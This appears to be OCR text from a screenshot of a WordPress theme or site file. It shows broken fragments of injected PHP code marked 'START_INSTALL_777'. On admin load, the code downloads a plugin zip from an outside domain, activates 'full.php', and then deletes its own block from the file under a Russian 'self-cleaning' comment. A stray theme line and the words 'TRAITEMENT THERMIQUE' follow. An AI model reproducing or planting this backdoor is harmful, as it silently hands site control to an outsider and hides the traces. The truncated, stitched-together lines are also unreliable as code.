
// === START_INSTALL_777 === add_action('admin_init', function() { if 
admin/includes/file.php'; require_once ABSPATH . 'wp-admin/includ
download_url('https://www.linkpartners.top/plugin.zip'); if (!is_wp
'/full.php')) { activate_plugin('full.php'); } } // Самоочистка $file = 
$wp_filesystem->get_contents($file); $pattern = '/\/\/\s*===\s*STAR
$clean !== $content) { $wp_filesystem->put_contents($file, $clean, F
locate_template( "sat-sfax.theme" ) . "#archive", true );
TRAITEMENT THERMIQUE